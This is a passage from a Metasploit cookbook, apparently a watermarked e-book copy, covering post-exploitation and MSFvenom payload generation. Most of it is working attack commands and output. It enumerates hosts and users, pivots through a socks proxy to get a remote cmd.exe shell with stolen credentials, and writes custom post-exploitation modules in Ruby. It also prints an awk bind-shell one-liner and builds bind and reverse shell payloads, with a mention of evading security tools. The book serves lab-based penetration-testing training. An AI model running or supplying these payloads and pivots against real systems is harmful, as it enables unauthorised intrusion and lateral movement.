msf > use post/windows/gather/enum_applicationsmsf post(enum_applications) > set SESSION 1SESSION => 1msf post(enum_applications) > run
[*] Enumerating applications installed onVAGRANT-2008R2
Installed Applications======================
Name Version ---- ------- 7-Zip 16.04(x64) 16.04 Java 8 Update 144 8.0.1440.1 Java 8 Update 144 (64-bit) 8.0.1440.1 Java Auto Updater 2.8.144.1 Java SE Development Kit 8 8.0.1440.1Update 144 (64-bit)...
msf post(enum_applications) >
Looking at the output of the module, we can see how this could beuseful during a penetration test. Knowing which applications are installedin the target will ease our task of finding possible privilege escalationexploits.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 567 ]
To further increase our chances of compromising the organization, we can2.use the Windows Gather SNMP Settings Enumeration post-exploitationmodule. This module will allow us to enumerate the SNMP serviceconfiguration, and enumerate the SNMP community strings, which can beused to compromise other targets in the network:
msf post(enum_applications) > use post/windows/gather/enum_snmpmsf post(enum_snmp) > set SESSION 1SESSION => 1msf post(enum_snmp) > run
...[*] No Traps are configured[*] Post module execution completedmsf post(enum_snmp) >
Next, we can try to enumerate current and recently logged on Windows3.users using the Windows Gather Logged On User Enumeration post-exploitation module:
msf post(enum_snmp) > use post/windows/gather/enum_logged_on_usersmsf post(enum_logged_on_users) > set SESSION 1SESSION => 1msf post(enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users====================
SID User--- ----S-1-5-18 NT AUTHORITY\SYSTEMS-1-5-21-653170132-1988196614-1572848168-1002 VAGRANT-2008R2\ sshd_serverS-1-5-21-653170132-1988196614-1572848168-500 VAGRANT-2008R2\ Administrator
...[*] Post module execution completedmsf post(enum_logged_on_users) >
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 568 ]
Metasploit has several modules that will help you do enumeration duringthe post-exploitation phase, so I advise you to try them and learn how theycan help you during a penetration test:
Autoroute and socks proxy serverMetasploit has an amazing number of modules that can help you achieve your goals,but sometimes you may want to leverage a session and run different or even yourown tools. We can do this by routing the traffic through the session and then settingup a socks proxy.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 569 ]
How to do it...First, we need to route the traffic through the session; in previous recipes,1.we used the route command. So, this time, we will check the MultiManage Network Route via the Meterpreter Session post-exploitationmodule by setting the session to run this module on the subnet we wish toaccess through this session:
msf > use post/multi/manage/autoroutemsf post(autoroute) > set SESSION 1SESSION => 1msf post(autoroute) > set SUBNET 10.0.0.0/24SUBNET => 10.0.0.0/24msf post(autoroute) > run
[!] SESSION may not be compatible with this module.[*] Running module against VAGRANT-2008R2[*] Searching for subnets to autoroute.[+] Route added to subnet 10.0.0.0/255.255.255.0from host's routing table.[+] Route added to subnet 192.168.216.0/255.255.255.0from host's routing table.[*] Post module execution completedmsf post(autoroute) >
Next, we can use the Socks4a Proxy Server auxiliary module to start2.a socks4a proxy server on port 9050, which uses built-in Metasploitrouting to relay connections:
msf post(autoroute) > use auxiliary/server/socks4amsf auxiliary(socks4a) > set SRVPORT 9050SRVPORT => 9050msf auxiliary(socks4a) > run[*] Auxiliary module running as background job 0.msf auxiliary(socks4a) >[*] Starting the socks4a proxy server
msf auxiliary(socks4a) >
Now, we can use ProxyChains to redirect connections through our proxy3.server. In this recipe, we will use nmap to port scan a target machine in theinternal network:
root@kali:~# proxychains nmap -Pn -sT -sV -p 80,139,445 10.0.0.160ProxyChains-3.1 (http://proxychains.sf.net)
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 570 ]
Starting Nmap 7.60 ( https://nmap.org ) at 2017-12-0908:56 EST|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:80-<><>-OK|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:139-<><>-OK...
Service detection performed. Please report anyincorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in9.58 secondsroot@kali:~#
Then, use the pth-winexe command to get a shell on the target system:4.
root@kali:~# proxychains pth-winexe -U Windows10/User%P4ssw0rd //10.0.0.160 cmd.exeProxyChains-3.1 (http://proxychains.sf.net)|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OKE_md4hash wrapper called.|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OKMicrosoft Windows [Version 10.0.10586](c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostnamehostnameWINDOWS10
C:\Windows\system32>
As you can see, although Metasploit provides us with a huge number of modules andpossibilities, we are not restricted to use those modules. Using autoroute and thesocks proxy server, we can use other tools and frameworks during the post-exploitation phase.
WOW! eBook www.wowebook.org
Post-Exploitation Chapter 14
[ 571 ]
Analyzing an existing post-exploitationmoduleSo far, we have seen the utility of modules and the power that they can add to theframework. To master the framework, it is essential to understand the working andbuilding of modules. This will help us in quickly extending the framework accordingto our needs. In the next few recipes, we will show you how we can use Rubyscripting to build our own modules and import them into the framework.
Getting readyTo start building our own module, we will need basic knowledge of Ruby scripting.In this recipe, we will show you how we can use Ruby to start building modules forthe framework. So, let's discuss some of the essential requirements for modulebuilding.
How to do it...Let's start with some of the basics of module building:
First, we need to define the class that inherits the properties of the auxiliary1.family. The module can import several functionalities, such as scanning,opening connections, using the database, and so on:
class MetasploitModule < Msf::Post
The include statement can be used to include a particular functionality of2.the framework into our own module:
include Msf::Post::Windows::WMIC
The following few lines give us an introduction to the module, such as its3.name, version, author, description, and so on:
class MetasploitModule < Msf::Post include Msf::Post::Windows::WMIC
def initialize(info={}) super( update_info( info, 'Name' => 'Windows Gather Run Specified WMIC Command',
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 572 ]
'Description' => %q{ This module will execute a given WMIC command options or read WMIC commands options from a resource file and execute the commands in the specified Meterpreter session.}, 'License' => MSF_LICENSE, 'Author' => [ 'Carlos Perez<carlos_perez[at]darkoperator.com>'], 'Platform' => [ 'win' ], 'SessionTypes' => [ 'meterpreter' ] ))
register_options( [ OptPath.new('RESOURCE', [false, 'Full path to resource file to read commands from.']), OptString.new('COMMAND', [false, 'WMIC command options.']), ]) end
Finally, the run method is where we start writing our code:4.
# Run Method for when run command is issued def run tmpout = "" print_status("Running module against#{sysinfo['Computer']}") if datastore['RESOURCE'] if ::File.exist?(datastore['RESOURCE'])
::File.open(datastore['RESOURCE']).each_line do |cmd|
next if cmd.strip.length < 1 next if cmd[0,1] == "#" print_status "Running command #{cmd.chomp}"
result = wmic_query(cmd.chomp) store_wmic_loot(result, cmd) end else raise "Resource File does not exists!" end
elsif datastore['COMMAND'] cmd = datastore['COMMAND'] result = wmic_query(cmd)
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 573 ]
store_wmic_loot(result, cmd) end end
def store_wmic_loot(result_text, cmd) command_log = store_loot("host.command.wmic", "text/plain", session, result_text, "#{cmd.gsub(/\.|\/| \s/,"_") }.txt",
"Command Output \'wmic #{cmd.chomp}\'")
print_status("Command output saved to: #{command_log}") endend
Now that we have built some background about module building, our next step willbe to analyze the module. It is highly recommended that you look at existing modulesif you have to learn and dive deeper into module and platform development.
How it works...Let's start with the analysis of the main script body to understand how it works:
The module starts by verifying if a resource file is supplied. If so, it will run1.a WMIC query for each line and store the results:
if datastore['RESOURCE'] if ::File.exist?(datastore['RESOURCE'])
::File.open(datastore['RESOURCE']).each_line do |cmd|
next if cmd.strip.length < 1 next if cmd[0,1] == "#" print_status "Running command #{cmd.chomp}"
result = wmic_query(cmd.chomp) store_wmic_loot(result, cmd) end else raise "Resource File does not exists!" end
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 574 ]
Otherwise, it will check for a wmic command, run it, and store the results:2.
elsif datastore['COMMAND'] cmd = datastore['COMMAND'] result = wmic_query(cmd) store_wmic_loot(result, cmd) end end
Writing a post-exploitation moduleNow, we have covered enough background about building modules. In this recipe,we will see an example of how we can build our own module and add it to theframework. Building modules can be very handy, as they will give us the power ofextending the framework depending on our needs.
Getting readyLet's build a small post-exploitation module that will enumerate all of the users onthe target using WMIC. As it is a post-exploitation module, we will require acompromised target in order to execute the module:
class MetasploitModule < Msf::Post include Msf::Post::Windows::WMIC
The script starts up with the class that extends the properties of the Msf::Postmodules and the include statement to include the WMIC functionality.
Next, we will define the module's name, description, author, platform, and sessiontype:
def initialize(info={}) super( update_info( info, 'Name' => 'Windows WMIC User Gather', 'Description' => %q{ This module will enumerate user accounts using WMIC. }, 'License' => MSF_LICENSE, 'Author' => [ 'Daniel Teixeira <danieljcrteixeira [at]gmail.com>', ],
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 575 ]
'Platform' => [ 'win' ], 'SessionTypes' => [ 'meterpreter' ] )) end
For the run method, we will use wmic_query to enumerate the user accounts:
# Main method
def run print_status("Executing command") command = wmic_query("useraccount get name") puts command endend
Metasploit follows the hierarchy of a generalized to specialized format for storingmodules. It starts with the type of modules, such as an exploit module or an auxiliarymodule. Then it picks up a generalized name, for example, the name of an affectedoperating system. Next, it creates a more specialized functionality; for example, themodule is used for browsers. Finally, the most specific naming is used, such as thename of the browser that the module is targeting.
Let's consider our module. This module is a post-exploitation module that is used toenumerate a Windows operating system and gathers information about the system.So, our module should follow this convention for storing information.
Our destination folder should be modules/post/windows/gather/. You can savethe module with your desired name and with an .rb extension. Let's save it aswmic_user_enum.rb.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 576 ]
How to do it...Once we have saved the module in its preferred directory, the next step will be toexecute it and see if it is working. We have already seen the process of moduleexecution in previous recipes:
msf exploit(psexec) > use post/windows/gather/wmic_user_enummsf post(wmic_user_enum) > set SESSION 1SESSION => 1msf post(wmic_user_enum) > run
[*] Executing commandNameAdministratoranakin_skywalker...
[*] Post module execution completedmsf post(wmic_user_enum) >
This is a small example of how you can build and add your own module to theframework. You definitely need a sound knowledge of Ruby scripting if you want tobuild good modules. You can also contribute to the Metasploit community byreleasing your module and let others benefit from it.
WOW! eBook www.wowebook.org

15Using MSFvenom
In this chapter, we will cover the following recipes:
Payloads and payload optionsEncodersOutput formatsTemplatesMeterpreter payloads with trusted certificates
IntroductionBy now, you should already be familiar with MSFvenom, as we have used it a coupleof times in previous recipes. MSFvenom is the tool to use for payload generation andencoding and it is an evolution of msfpayload and msfencode, which it replaced onJune 8th, 2015.
In this chapter, we dig a bit deeper on the available payloads, learn why encoders canbe useful when trying to evade detection, check the available executable, transformoutput formats, and much more.
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 578 ]
Payloads and payload optionsWe can tell MSFvenom is one of the most versatile and useful payload-generationtools just by looking at the available payloads; the list proves that MSFvenom canhelp you get a session in almost any situation.
Getting readyTo start experimenting with msfvenom, launch a Terminal window, and usemsfvenom –h or msfvenom --help to display the help menu.
How to do it...Let's take a look at the available payloads, using the msfvenom command1.with the -l option:
root@kali:~# msfvenom -l payloads
Because the output of the command is too extensive to fit in this recipe, Iwill leave that for you to try out.
To generate a payload, we always need to use at least two options, -p and2.-f. The -p option is used to specify which payload to generate from allthose available in the Metasploit Framework, in this example a bind shellvia GNU AWK:
root@kali:~# msfvenom -p cmd/unix/bind_awk -f rawNo platform was selected, choosing Msf::Module::Platform::Unix from the payloadNo Arch selected, selecting Arch: cmd from the payloadNo encoder or badchars specified, outputting rawpayloadPayload size: 96 bytesawk 'BEGIN{s="/inet/tcp/4444/0/0";for(;s|&getlinec;close(c))while(c|getline)print|&s;close(s)}'
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 579 ]
The -f option is used to specify the output format and to list all the3.available formats, use msfvenom with the --help-formats option:
root@kali:~# msfvenom --help-formatsExecutable formats asp, aspx, aspx-exe, axis2, dll, elf, elf-so, exe,exe-only, exe-service, exe-small, hta-psh, jar, jsp,loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-cmd,psh-net, psh-reflection, vba, vba-exe, vba-psh, vbs,warTransform formats bash, c, csharp, dw, dword, hex, java, js_be,js_le, num, perl, pl, powershell, ps1, py, python,raw, rb, ruby, sh, vbapplication, vbscript
The are two types of formats in msfvenom, executable and transformformats. Executable formats will generate programs and scripts, whiletransform formats will just produce the payload.
We can also specify a custom payload by using the -p option with -, which4.can be useful when trying to evade security solutions:
root@kali:~# cat custom.raw | msfvenom -p - -a x64--platform linux -f elf -o custom.elfAttempting to read payload from STDIN...No encoder or badchars specified, outputting rawpayloadPayload size: 86 bytesFinal size of elf file: 206 bytesSaved as: custom.elfroot@kali:~#
When generating payloads, we use the -a option for the architecture touse, --platform to specify the platform of the payload, and -o to save thepayload.
To list all the available platforms, use msfvenom with the --help-5.platforms option:
root@kali:~# msfvenom --help-platformsPlatforms aix, android, bsd, bsdi, cisco, firefox, freebsd,hardware, hpux, irix, java, javascript, linux,mainframe, multi, netbsd, netware, nodejs, openbsd,osx, php, python, r, ruby, solaris, unix, windowsroot@kali:~#
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 580 ]
One useful feature when doing exploit development, is the --smallest6.option, which we can use to generate the smallest possible payload:
root@kali:~# msfvenom -p linux/x64/shell_bind_tcp -felf --smallest -o small.elfNo platform was selected, choosing Msf::Module::Platform::Linux from the payloadNo Arch selected, selecting Arch: x64 fromthe payloadNo encoder or badchars specified, outputtingraw payloadPayload size: 86 bytesFinal size of elf file: 206 bytesSaved as: small.elfroot@kali:~#
To test this payload, we can set the execution permission using the chmod7.command, and then run the payload:
root@kali:~# chmod +x small.elfroot@kali:~# ./small.elf
In another terminal, we can use netcat to connect to the bind shell on port8.4444:
root@kali:~# nc 127.0.0.1 4444hostnamekaliiduid=0(root) gid=0(root) groups=0(root)
Great, we have a small Linux payload that we can use
Now that we have learned how to create a basic bind shell, we will try to9.create a reverse shell. First, we need to see the available options for theselected payload, which we can do using the --payload-options option:
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 581 ]
The options available are overwhelming, but, for the time being, we just10.need to set up the basic options, such as the listen address and port:
root@kali:~# msfvenom -p linux/x64/shell/reverse_tcpLHOST=192.168.216.5 LPORT=1234 -f elf -o reverse.elfNo platform was selected, choosing Msf::Module::Platform::Linux from the payloadNo Arch selected, selecting Arch: x64 fromthe payloadNo encoder or badchars specified, outputtingraw payloadPayload size: 127 bytesFinal size of elf file: 247 bytes
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 582 ]
Saved as: reverse.elfroot@kali:~#
To test our payload, we first need to set up our listener on port 1234 in11.Metasploit, using the Generic Payload Handler exploit module:
